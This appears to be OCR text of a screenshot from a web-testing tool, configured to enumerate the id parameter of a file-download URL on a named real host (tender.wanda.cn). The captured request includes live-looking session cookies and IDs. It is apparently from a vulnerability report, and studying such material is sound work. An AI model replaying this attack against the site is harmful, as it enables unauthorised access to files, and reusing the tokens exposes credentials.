 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET /file!download.en?id=7663§506§ HTTP/1.1
Host: tender.wanda.cn
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: Hm_lvt_cd44f738169a36ff869eee3ca6afb9b1=1420009425; SysTheme=default;
JSESSIONID=1B38997805BEF1B2005F11012FD4F032; displayPwdExpiredTip=true;
ASP.NET_SessionId=bjduxi45oqorjp55jz5i4145; checkcode=440P; sitecode=wd_supplier
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear